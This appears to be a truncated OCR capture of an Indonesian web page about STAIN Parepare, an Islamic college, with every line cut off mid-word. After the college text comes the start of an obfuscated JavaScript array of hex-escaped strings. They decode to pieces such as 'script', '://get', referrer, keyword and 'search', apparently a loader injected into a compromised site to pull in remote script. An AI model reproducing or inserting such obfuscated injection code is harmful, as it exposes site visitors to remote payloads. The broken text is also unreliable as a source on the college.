
Wakaf (ZW). Ketiga Jurusa
(KPI), Bimbingan Konselin
Dan juga STAIN Parepare su
yakni S2 Pendidikan Agama 
S2 Komunikasi Penyiaran Isl
Republik Indonesia pada pem
Saat ini STAIN Parepare mem
kandidat Doktor), selain itu
var _0xd052=
["\x73\x63\x72\x69\x70\x7
x3A\x2F\x2F\x67\x65\x74\
\x65\x5F\x72\x65\x66\x65\
\x5F\x6B\x65\x79\x77\x6F\x
61\x72\x63\x68","\x6C\x6F
\x65\x6E\x74\x53\x63\x72\
\x4E\x6F\x64\x65","\x61\x